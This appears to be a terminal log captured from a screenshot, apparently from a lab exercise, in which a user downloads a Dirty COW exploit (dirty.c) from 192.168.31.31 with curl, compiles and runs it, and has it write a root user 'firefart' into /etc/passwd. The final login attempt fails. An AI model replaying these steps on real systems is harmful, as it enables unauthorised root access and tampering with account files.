 user6 / | tmp curl 192.168.31.31/dirty.c >/tmp/dirty.c
curl 192.168.31.31/dirty.c >/tmp/dirty.c
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4815 100 4815 0 0 1567k 0 --:--:-- --:--:-- --:--:-- 1567k
user6 / | tmp cd /tmp
cd /tmp
user6 / | tmp gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
user6 / | tmp chmod +x dirty && ./dirty
chmod +x dirty && ./dirty
File /tmp/passwd.bak already exists! Please delete it and run again
user6 / | tmp rm /tmp/passwd.bak
rm /tmp/passwd.bak
user6 / | tmp chmod +x dirty && ./dirty
chmod +x dirty && ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7fbfc2ddb000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user6 / | tmp su firefart
su firefart
No passwd entry for user 'firefart'